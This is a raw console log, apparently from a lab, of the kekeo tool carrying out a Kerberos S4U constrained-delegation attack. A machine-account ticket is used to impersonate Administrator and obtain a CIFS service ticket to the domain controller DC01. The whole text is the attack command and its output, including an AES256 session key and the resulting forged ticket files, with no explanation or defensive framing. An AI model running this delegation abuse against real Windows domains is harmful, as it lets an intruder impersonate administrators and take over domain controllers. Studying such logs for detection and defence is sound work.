 C:\Users\Public>
C:\Users\Public>kekeo.exe "tgs::s4u /tgt:[0;3e4]-2-1-40e10000-WIN2016CD$@krbtgt-CHU0.TIME.kirbi /user:Administrator@chu0.time /service:cifs/DC01.chu0.
time" "exit"
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:[0;3e4]-2-1-40e10000-WIN2016CD$@krbtgt-CHU0.TIME.kirbi /user:Administrator@chu0.time /service:cifs/DC01.chu0.time
Ticket  : [0;3e4]-2-1-40e10000-WIN2016CD$@krbtgt-CHU0.TIME.kirbi
  [krb-cred]     S: krbtgt/CHU0.TIME @ CHU0.TIME
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN2016CD$ @ CHU0.TIME
  [enc-krb-cred] S: krbtgt/CHU0.TIME @ CHU0.TIME
  [enc-krb-cred] T: [2024/9/7 9:51:10 ; 2024/9/7 19:51:10] {R:2024/9/14 9:51:10}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6892bd08fbc6d820e0d319a8fe6b898e3f658811098ec88feb01fd3bdb4e16a0
  [s4u2self]  Administrator@chu0.time
[kdc] name: DC01.chu0.time (auto)
[kdc] addr: 192.168.139.160 (auto)
  > Ticket in file 'TGS_Administrator@chu0.time@CHU0.TIME_WIN2016CD$@CHU0.TIME.kirbi'
Service(s):
  [s4u2proxy] cifs/DC01.chu0.time
  > Ticket in file 'TGS_Administrator@chu0.time@CHU0.TIME_cifs~DC01.chu0.time@CHU0.TIME.kirbi'
kekeo(commandline) # exit
Bye!